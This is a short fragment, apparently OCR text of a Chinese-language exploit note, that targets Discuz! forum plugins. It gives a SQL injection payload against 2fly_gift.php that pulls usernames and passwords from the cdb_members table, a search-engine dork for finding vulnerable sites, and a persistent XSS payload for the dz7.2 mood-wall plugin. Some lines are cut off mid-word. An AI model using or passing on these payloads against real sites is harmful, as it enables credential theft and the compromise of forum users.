
pages=content&gameid=16 and 1=2 
1,2,3,4,concat(username,0x3a,passw
from cdb_members
关键字查找：
inurl:2fly_gift.php
12,dz7.2 心情墙插件
存在xss插件，持久性的
在发表心情处直接插入html代码
“><script>alert(/xss/)</script>